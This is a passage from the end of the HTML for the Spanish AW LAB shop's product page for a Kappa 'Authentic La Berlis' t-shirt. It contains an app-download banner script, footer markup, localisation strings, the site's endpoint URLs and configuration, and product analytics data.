    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"CAMISETA KAPPA AUTHENTIC LA BERLIS","type":"product","ns":"product","analytics":{"product":{"name":"CAMISETA KAPPA AUTHENTIC LA BERLIS","id":"AW_190QGA_AUTHENTIC_9390801","dimension1":"AW_190QGA_AUTHENTIC","dimension2":"9390801","dimension3":"AW_190QGA_AUTHENTIC_9390801","price":"24.90","brand":"KAPPA","category":"hombre_ropa","description":"","productUrl":"https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html","categoryUrl":"https://es.aw-lab.com/hombre/ropa/","imageUrl":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"full price","size":"empty","stockStatus":"IN_STOCK","variant":"WHITE","placement":"details","discount":"10.05","category1":"Hombre","category2":"Ropa","promotionName":"-29 %","position":0},"page":{"currencyCode":"EUR","pageName":"CAMISETA KAPPA AUTHENTIC LA BERLIS","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
